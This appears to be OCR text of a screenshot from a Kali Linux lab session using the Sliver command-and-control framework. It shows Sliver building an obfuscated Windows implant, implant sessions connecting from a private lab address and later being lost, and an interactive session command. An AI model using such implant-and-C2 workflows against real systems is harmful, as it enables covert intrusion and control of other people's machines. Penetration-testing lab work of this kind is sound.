 1 2 3 4 15:41
Trash
File System Sliver
Home PAST_HAN...
kali@kali: ~
File Actions Edit View Help
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m28s
[*] Implant saved to /home/kali/Desktop/PAST_HANDMAIDEN.exe
[*] Session e1b082f4 PAST_HANDMAIDEN - 192.168.233.128:49877 (Ace) - windows/amd64 - Tue, 05 Sep 2023
15:40:55 EDT
[*] Session 07f07767 PAST_HANDMAIDEN - 192.168.233.128:49878 (Ace) - windows/amd64 - Tue, 05 Sep 2023
15:40:58 EDT
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
07f07767 mtls 192.168.233.128:49878 Ace PenAce windows/amd64 [ALIVE]
e1b082f4 mtls 192.168.233.128:49877 Ace PenAce windows/amd64 [ALIVE]
[!] Lost session e1b082f4 PAST_HANDMAIDEN - 192.168.233.128:49877 (Ace) - windows/amd64 - Tue, 05 Sep
2023 15:41:37 EDT
[!] Lost session 07f07767 PAST_HANDMAIDEN - 192.168.233.128:49878 (Ace) - windows/amd64 - Tue, 05 Sep
2023 15:41:37 EDT
sliver > sessions -i 07